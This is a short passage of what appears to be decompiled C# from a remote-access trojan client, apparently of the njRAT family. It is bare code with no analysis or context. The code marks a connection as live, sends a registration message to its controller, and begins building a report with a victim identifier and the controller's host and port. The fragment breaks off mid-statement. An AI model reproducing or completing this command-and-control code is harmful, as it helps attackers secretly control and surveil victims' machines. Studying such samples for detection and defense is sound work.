 OK.H = Conversions.ToString(RuntimeHelpers.GetObjectValue(OK.MH(OK.HH)));
OK.Cn = true;
OK.Send(OK.send_reg_message());
try
{
bool flag = Operators.ConditionalCompareObjectEqual(RuntimeHelpers.GetObjectValue(OK.GTV("vn", "")), "", false);
string text;
if (flag)
{
text = text + OK.DEB(ref OK.VN) + "\r\n";
}
else
{
string str = text;
string text2 = Conversions.ToString(RuntimeHelpers.GetObjectValue(OK.GTV("vn", "")));
text = str + OK.DEB(ref text2) + "\r\n";
}
text = string.Concat(new string[]
{
string.Concat(new string[]
{
text,
OK.H,
":",
OK.P,
"\r\n"
}),